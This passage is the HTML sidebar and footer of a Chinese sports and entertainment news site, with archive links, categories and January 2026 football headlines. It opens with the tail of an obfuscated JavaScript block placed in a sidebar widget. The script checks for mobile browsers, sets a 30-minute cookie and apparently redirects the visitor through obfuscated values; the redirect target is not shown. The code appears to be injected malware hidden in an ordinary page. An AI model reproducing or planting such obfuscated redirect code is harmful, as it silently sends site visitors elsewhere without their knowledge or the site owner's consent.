-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">归档</h3>
			<ul>
					<li><a href='http://www.feng-news.com/2026/01/'>2026年1月</a></li>
	<li><a href='http://www.feng-news.com/2025/12/'>2025年12月</a></li>
	<li><a href='http://www.feng-news.com/2025/11/'>2025年11月</a></li>
	<li><a href='http://www.feng-news.com/2025/10/'>2025年10月</a></li>
	<li><a href='http://www.feng-news.com/2025/09/'>2025年9月</a></li>
	<li><a href='http://www.feng-news.com/2025/08/'>2025年8月</a></li>
	<li><a href='http://www.feng-news.com/2025/07/'>2025年7月</a></li>
	<li><a href='http://www.feng-news.com/2025/06/'>2025年6月</a></li>
	<li><a href='http://www.feng-news.com/2025/05/'>2025年5月</a></li>
	<li><a href='http://www.feng-news.com/2025/04/'>2025年4月</a></li>
	<li><a href='http://www.feng-news.com/2025/03/'>2025年3月</a></li>
	<li><a href='http://www.feng-news.com/2025/02/'>2025年2月</a></li>
	<li><a href='http://www.feng-news.com/2025/01/'>2025年1月</a></li>
	<li><a href='http://www.feng-news.com/2024/12/'>2024年12月</a></li>
	<li><a href='http://www.feng-news.com/2024/11/'>2024年11月</a></li>
	<li><a href='http://www.feng-news.com/2024/10/'>2024年10月</a></li>
	<li><a href='http://www.feng-news.com/2024/09/'>2024年9月</a></li>
	<li><a href='http://www.feng-news.com/2024/08/'>2024年8月</a></li>
	<li><a href='http://www.feng-news.com/2024/07/'>2024年7月</a></li>
	<li><a href='http://www.feng-news.com/2024/06/'>2024年6月</a></li>
	<li><a href='http://www.feng-news.com/2024/05/'>2024年5月</a></li>
	<li><a href='http://www.feng-news.com/2024/04/'>2024年4月</a></li>
	<li><a href='http://www.feng-news.com/2024/03/'>2024年3月</a></li>
	<li><a href='http://www.feng-news.com/2024/02/'>2024年2月</a></li>
	<li><a href='http://www.feng-news.com/2024/01/'>2024年1月</a></li>
	<li><a href='http://www.feng-news.com/2023/12/'>2023年12月</a></li>
	<li><a href='http://www.feng-news.com/2023/11/'>2023年11月</a></li>
	<li><a href='http://www.feng-news.com/2023/10/'>2023年10月</a></li>
	<li><a href='http://www.feng-news.com/2023/09/'>2023年9月</a></li>
	<li><a href='http://www.feng-news.com/2023/08/'>2023年8月</a></li>
	<li><a href='http://www.feng-news.com/2023/07/'>2023年7月</a></li>
	<li><a href='http://www.feng-news.com/2023/06/'>2023年6月</a></li>
	<li><a href='http://www.feng-news.com/2023/05/'>2023年5月</a></li>
	<li><a href='http://www.feng-news.com/2023/04/'>2023年4月</a></li>
	<li><a href='http://www.feng-news.com/2023/03/'>2023年3月</a></li>
	<li><a href='http://www.feng-news.com/2023/02/'>2023年2月</a></li>
	<li><a href='http://www.feng-news.com/2023/01/'>2023年1月</a></li>
	<li><a href='http://www.feng-news.com/2022/12/'>2022年12月</a></li>
	<li><a href='http://www.feng-news.com/2022/11/'>2022年11月</a></li>
	<li><a href='http://www.feng-news.com/2022/10/'>2022年10月</a></li>
	<li><a href='http://www.feng-news.com/2022/09/'>2022年9月</a></li>
	<li><a href='http://www.feng-news.com/2022/08/'>2022年8月</a></li>
	<li><a href='http://www.feng-news.com/2022/07/'>2022年7月</a></li>
	<li><a href='http://www.feng-news.com/2022/06/'>2022年6月</a></li>
	<li><a href='http://www.feng-news.com/2022/05/'>2022年5月</a></li>
	<li><a href='http://www.feng-news.com/2022/04/'>2022年4月</a></li>
	<li><a href='http://www.feng-news.com/2022/03/'>2022年3月</a></li>
	<li><a href='http://www.feng-news.com/2022/02/'>2022年2月</a></li>
	<li><a href='http://www.feng-news.com/2022/01/'>2022年1月</a></li>
	<li><a href='http://www.feng-news.com/2021/12/'>2021年12月</a></li>
	<li><a href='http://www.feng-news.com/2021/11/'>2021年11月</a></li>
	<li><a href='http://www.feng-news.com/2021/10/'>2021年10月</a></li>
	<li><a href='http://www.feng-news.com/2021/09/'>2021年9月</a></li>
	<li><a href='http://www.feng-news.com/2021/08/'>2021年8月</a></li>
	<li><a href='http://www.feng-news.com/2021/07/'>2021年7月</a></li>
	<li><a href='http://www.feng-news.com/2021/06/'>2021年6月</a></li>
	<li><a href='http://www.feng-news.com/2021/05/'>2021年5月</a></li>
	<li><a href='http://www.feng-news.com/2021/04/'>2021年4月</a></li>
	<li><a href='http://www.feng-news.com/2021/03/'>2021年3月</a></li>
	<li><a href='http://www.feng-news.com/2021/02/'>2021年2月</a></li>
	<li><a href='http://www.feng-news.com/2021/01/'>2021年1月</a></li>
	<li><a href='http://www.feng-news.com/2020/12/'>2020年12月</a></li>
	<li><a href='http://www.feng-news.com/2020/11/'>2020年11月</a></li>
	<li><a href='http://www.feng-news.com/2020/10/'>2020年10月</a></li>
	<li><a href='http://www.feng-news.com/2020/09/'>2020年9月</a></li>
	<li><a href='http://www.feng-news.com/2020/08/'>2020年8月</a></li>
	<li><a href='http://www.feng-news.com/2020/07/'>2020年7月</a></li>
	<li><a href='http://www.feng-news.com/2020/06/'>2020年6月</a></li>
	<li><a href='http://www.feng-news.com/2020/05/'>2020年5月</a></li>
	<li><a href='http://www.feng-news.com/2020/04/'>2020年4月</a></li>
	<li><a href='http://www.feng-news.com/2020/03/'>2020年3月</a></li>
	<li><a href='http://www.feng-news.com/2020/02/'>2020年2月</a></li>
	<li><a href='http://www.feng-news.com/2020/01/'>2020年1月</a></li>
	<li><a href='http://www.feng-news.com/2019/12/'>2019年12月</a></li>
	<li><a href='http://www.feng-news.com/2019/11/'>2019年11月</a></li>
	<li><a href='http://www.feng-news.com/2019/10/'>2019年10月</a></li>
	<li><a href='http://www.feng-news.com/2019/09/'>2019年9月</a></li>
	<li><a href='http://www.feng-news.com/2019/08/'>2019年8月</a></li>
	<li><a href='http://www.feng-news.com/2019/07/'>2019年7月</a></li>
	<li><a href='http://www.feng-news.com/2019/06/'>2019年6月</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (201)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,109)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,269)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,638)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,528)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (489)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,254)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,086)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,653)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,281)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,880)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,160)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,675)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,829)
</li>
			</ul>

			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
								<h3 class="stories-title">
									<a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a>
							</h3>
							<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622088934_18563878696021107_3987383347924831353_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/">英超 埃斯特旺传射&#038;佩德罗造点！切尔西3-1力克水晶宫 恩佐点球锁定胜局</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/" title="英超 埃斯特旺传射&#038;佩德罗造点！切尔西3-1力克水晶宫 恩佐点球锁定胜局">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620358512_18566473504013180_4170940490072300955_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/">意甲第22轮，尤文坐镇安联竞技场迎战那不勒斯 戴维破门伊尔迪兹建功</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/" title="意甲第22轮，尤文坐镇安联竞技场迎战那不勒斯 戴维破门伊尔迪兹建功">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620826449_18580303006035379_3794152063273757524_n.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/">91分鐘攻頂台北101美国攀岩传奇艾力克斯．霍诺德（Alex Honnold）徒手攀登</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/91%e5%88%86%e9%90%98%e6%94%bb%e9%a0%82%e5%8f%b0%e5%8c%97101%e7%be%8e%e5%9b%bd%e6%94%80%e5%b2%a9%e4%bc%a0%e5%a5%87%e8%89%be%e5%8a%9b%e5%85%8b%e6%96%af%ef%bc%8e%e9%9c%8d%e8%af%ba%e5%be%b7%ef%bc%88alex-h/" title="91分鐘攻頂台北101美国攀岩传奇艾力克斯．霍诺德（Alex Honnold）徒手攀登">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622964448_18572602552007078_1231045253268017382_n-1.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/">英超联赛 双世界波对轰！曼联3-2力克阿森纳，多尔古、库尼亚各献神仙球</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85%e8%81%94%e8%b5%9b-%e5%8f%8c%e4%b8%96%e7%95%8c%e6%b3%a2%e5%af%b9%e8%bd%b0%ef%bc%81%e6%9b%bc%e8%81%943-2%e5%8a%9b%e5%85%8b%e9%98%bf%e6%a3%ae%e7%ba%b3%ef%bc%8c%e5%a4%9a%e5%b0%94/" title="英超联赛 双世界波对轰！曼联3-2力克阿森纳，多尔古、库尼亚各献神仙球">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">关于疯新闻</h3><div class="textwidget custom-html-widget"><p>
	疯新闻是一个体育赛事、娱乐新闻的娱乐信息平台。期望藉由先进的网络技术、社群的凝聚及扩散，让更多元化的意见想法被包容接纳，进而带来更正面的影响力。
</p>

<p>
	《疯新闻》，掌握国内、国外大小体育相关新闻，包含篮球、足球、高球、NBA、棒球等运动赛事，疯新闻让您随时随地轻松掌握体育赛事。
</p></div></section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="newscard_recent_posts-3" class="widget newscard-widget-recent-posts">
		<h3 class="widget-title">				<a href="http://www.feng-news.com/news/">最新推荐</a>
			</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_622088934_18563878696021107_3987383347924831353_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/">英超 埃斯特旺传射&#038;佩德罗造点！切尔西3-1力克水晶宫 恩佐点球锁定胜局</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e8%8b%b1%e8%b6%85-%e5%9f%83%e6%96%af%e7%89%b9%e6%97%ba%e4%bc%a0%e5%b0%84%e4%bd%a9%e5%be%b7%e7%bd%97%e9%80%a0%e7%82%b9%ef%bc%81%e5%88%87%e5%b0%94%e8%a5%bf3-1%e5%8a%9b%e5%85%8b%e6%b0%b4%e6%99%b6/" title="英超 埃斯特旺传射&#038;佩德罗造点！切尔西3-1力克水晶宫 恩佐点球锁定胜局">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_620358512_18566473504013180_4170940490072300955_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/">意甲第22轮，尤文坐镇安联竞技场迎战那不勒斯 戴维破门伊尔迪兹建功</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e6%84%8f%e7%94%b2%e7%ac%ac22%e8%bd%ae%ef%bc%8c%e5%b0%a4%e6%96%87%e5%9d%90%e9%95%87%e5%ae%89%e8%81%94%e7%ab%9e%e6%8a%80%e5%9c%ba%e8%bf%8e%e6%88%98%e9%82%a3%e4%b8%8d%e5%8b%92%e6%96%af-%e6%88%b4/" title="意甲第22轮，尤文坐镇安联竞技场迎战那不勒斯 戴维破门伊尔迪兹建功">2026-01-26</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
